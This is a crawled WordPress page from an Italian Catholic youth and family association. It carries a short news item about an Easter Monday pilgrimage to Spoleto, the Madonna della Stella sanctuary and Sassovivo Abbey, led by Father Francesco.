

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/pellegrinaggio-lunedi-di-pasqua/
body_size: 12708
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>Pellegrinaggio lunedi di pasqua &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Pellegrinaggio lunedi di pasqua Feed dei commenti" href="https://www.tendopoli.it/pellegrinaggio-lunedi-di-pasqua/feed/" />

		<meta property="og:title" content="Pellegrinaggio lunedi di pasqua"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/pellegrinaggio-lunedi-di-pasqua/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="Il lunedì di Pasqua i gruppi-famiglie di Matelica e di Morrovalle, guidati da p. Francesco, si sono recati in pellegrinaggio in alcune località dell’Umbria..."/>

					<meta property="og:image" content="https://www.tendopoli.it/wp/wp-content/uploads/2010/04/p1010966.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-483.css?timestamp=1651704249&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/pellegrinaggio-lunedi-di-pasqua/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=483' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fpellegrinaggio-lunedi-di-pasqua%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fpellegrinaggio-lunedi-di-pasqua%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-483 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">Pellegrinaggio lunedi di pasqua</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/riflessione-pedofilia-nella-chiesa/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/nella-precarieta-del-camper/" rel="next">Prossimo</a>		</div>
						<div id="post-483" class="post post-483 type-post status-publish format-standard has-post-thumbnail hentry category-news-vecchio-sito">
						<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																														<li>
												<a href="https://www.tendopoli.it/wp/wp-content/uploads/2010/04/p1010966.jpg" data-rel="iLightbox[gallery483]" title="" data-title="p1010966" data-caption=""><img src="https://www.tendopoli.it/wp/wp-content/uploads/2010/04/p1010966.jpg" alt="" /></a>
											</li>
														</ul>
			</div>
															<span class="entry-title" style="display: none;">Pellegrinaggio lunedi di pasqua</span>
						<div class="post-content">
				<p style="text-align: justify;"><span style="font-weight: bold; font-style: italic; color: #006600;">Il lunedì di Pasqua i gruppi-famiglie di Matelica e di Morrovalle, guidati da p. Francesco, si sono recati in pellegrinaggio in alcune località dell’Umbria&#8230;</span></p>
<p style="text-align: justify;"><span style="font-family: trebuchet,trebuchet ms; font-style: italic;"><img class=" alignright size-full wp-image-482" src="http://www.tendopoli.it/wp/wp-content/uploads/2010/04/p1010966.jpg" border="0" width="250" height="187" style="float: right; margin-left: 6px; margin-right: 6px;" /></span><span style="font-family: trebuchet,trebuchet ms;">Il lunedì di Pasqua i gruppi-famiglie di <span style="font-weight: bold;">Matelica </span>e di <span style="font-weight: bold;">Morrovalle</span>, guidati da<span style="color: #990000;"> <span style="font-weight: bold;">p. Francesco</span></span>, si sono recati in pellegrinaggio in alcune località dell’Umbria, molto belle e significative: dapprima al Duomo di Spoleto, dove S. Gabriele allora diciottenne ascoltò la voce della Santa Vergine, che lo invitava a lasciare le vanità di questo mondo ed a consacrarsi a Dio; poi al Santuario della Madonna della Stella, retto dai Padri Passionisti, dove <span style="font-weight: bold; color: #990000;">p. Francesco</span> ha celebrato la S. Messa. </span></p>
<p style="text-align: justify;"><span style="font-family: trebuchet,trebuchet ms;">Quindi, dopo un ottimo pranzo in un ristorante vicino Trevi, abbiamo visitato la suggestiva Abbazia di Sassovivo, posta su un colle verdeggiante presso Foligno. </span></p>
<p style="text-align: justify;"><span style="font-family: trebuchet,trebuchet ms;">Qui <span style="font-weight: bold; color: #990000;">p. Francesco</span> ha svolto una toccante e profonda catechesi, sottolineando fra l’altro il <span style="font-style: italic; font-weight: bold; color: #0000ff;">fondamentale ruolo della famiglia cristiana nella vita della società e della Chiesa</span> ed ha guidato, nella cripta, una partecipata ed intensa preghiera.</span></p>
<p style="text-align: justify;"><span style="font-family: trebuchet,trebuchet ms; color: #ff3300;">Famiglia Liberati</span></p>
							</div>
